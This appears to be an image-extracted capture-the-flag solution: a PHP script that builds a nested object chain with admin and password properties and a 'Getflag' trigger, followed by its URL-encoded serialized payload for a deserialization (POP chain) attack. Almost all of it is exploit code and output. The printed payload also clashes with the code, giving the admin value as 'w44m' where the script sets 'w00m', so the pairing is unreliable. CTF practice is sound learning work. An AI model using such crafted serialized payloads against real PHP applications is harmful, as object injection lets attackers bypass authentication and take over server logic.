 1 <?php
2 class w44m{
3     private $admin = 'w00m';
4     protected $passwd = '08067';
5 }
6
7 class w22m{
8     public $w00m;
9 }
10
11 class w33m{
12     public $w00m;
13     public $w22m;
14 }
15 $a = new w22m();
16 $a->w00m = new w33m();
17 $a->w00m->w00m = new w44m();
18 $a->w00m->w22m = "Getflag";
19 echo urlencode(serialize($a));
20 ?>
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A
%22w00m%22%3BO%3A4%3A%22w33m%22%3A2
%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A
%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w
44m%00admin%22%3Bs%3A4%3A%22w44m%22%3
Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A
5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m
%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7D